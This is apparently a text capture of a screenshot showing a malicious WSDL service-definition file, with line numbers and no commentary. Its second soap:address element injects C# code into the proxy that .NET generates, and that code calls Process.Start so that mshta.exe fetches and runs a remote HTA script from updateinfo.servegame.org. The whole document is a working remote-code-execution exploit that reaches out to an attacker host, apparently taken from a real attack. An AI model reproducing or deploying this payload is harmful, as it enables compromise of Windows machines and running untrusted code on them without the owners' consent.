 1 <definitions
2 xmlns="http://schemas.xmlsoap.org/wsdl/"
3 xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
4 xmlns:suds="http://www.w3.org/2000/wsdl/suds"
5 xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
6 xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
7 <portType name="PortType"/>
8 <binding name="Binding" type="tns:PortType">
9 <soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
10 <suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
11 </binding>
12 <service name="Service">
13 <port name="Port" binding="tns:Binding">
14 <soap:address location="http://updateinfo.servegame.org?C:\Windows\System32\mshta.exe?http://
updateinfo.servegame.org/bing/bing.hta"/>
15 <soap:address location=";
16 if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
17 System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
18 System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
19 } //"/>
20 </port>
21 </service>
22 </definitions>